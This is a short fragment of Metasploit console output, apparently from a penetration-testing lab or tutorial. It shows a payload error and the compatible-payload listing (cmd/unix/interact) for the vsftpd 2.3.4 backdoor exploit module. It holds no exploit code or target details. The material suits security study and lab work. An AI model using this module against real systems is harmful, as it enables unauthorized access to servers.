 [-] The value specified for payload is not valid.
msf exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
#  Name                       Disclosure Date  Rank    Check  Description
-  ----                       ---------------  ----    -----  -----------
0  payload/cmd/unix/interact  .                normal  No     Unix Command,
Interact with Established Connection
msf exploit(unix/ftp/vsftpd_234_backdoor) >